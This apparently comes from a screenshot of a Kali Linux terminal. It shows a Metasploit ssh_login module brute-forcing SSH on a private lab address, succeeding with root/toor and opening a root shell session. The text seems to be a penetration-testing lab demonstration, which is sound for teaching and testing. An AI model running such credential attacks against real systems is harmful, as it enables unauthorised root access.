 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD toor no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.6.133 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > exploit
[*] 192.168.6.133:22 SSH - Starting bruteforce
[*] 192.168.6.133:22 SSH - [1/1] - Trying: username: 'root' with password: 'toor'
[*] Command shell session 3 opened (192.168.6.131:36062 -> 192.168.6.133:22) at 2014-05-26 16:48:20 +0800
[+] 192.168.6.133:22 SSH - [1/1] - Success: 'root':'toor' 'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=sys
tem_u:system_r:unconfined_t:SystemLow-SystemHigh Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:33:56 EDT 2009 i686 i686 i386 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 shell linux SSH root:toor (192.168.6.133:22) 192.168.6.131:36062 -> 192.168.6.133:22 (192.168.6.133)
msf auxiliary(ssh_login) >